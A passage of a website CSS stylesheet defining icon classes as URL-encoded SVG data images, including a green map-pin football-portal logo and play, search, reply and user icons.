c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3v-4.6l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M301.2%2060.7h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V61.8c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M306.4%2087.3c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st0%22%20d%3D%22M312.7%2084.4c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7v-4.4c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st0%22%20d%3D%22M315.7%2077.7h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22110%22%20y1%3D%2276.9%22%20x2%3D%22143.4%22%20y2%3D%2276.9%22%20gradientTransform%3D%22translate%280%202.2%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st1%22%20d%3D%22M138.5%2086.7L126.7%20100l-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st0%22%20d%3D%22M126.7%2062c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st2%22%20d%3D%22M131.7%2065c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st2%22%20d%3D%22M124.9%2071.6l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo3 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-192%20400%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23239037%7D.st1%7Bfill%3A%23cbcaca%7D.st2%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st3%7Bfill%3A%23fff%7D.st4%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M-151.3%20427.7v-22.3c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M-132.1%20429.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M-122.4%20408h1.1l.5-3c.2-.7.6-1%201.4-1s1.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M-107.8%20403.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V426h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M-82.9%20413.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M-77.3%20402.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2v-24.2c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M-65.5%20419.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-22.5c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M-48.7%20429.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M-31.8%20410.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-18.7c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M-29.2%20408.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V424c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1v-13.5h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

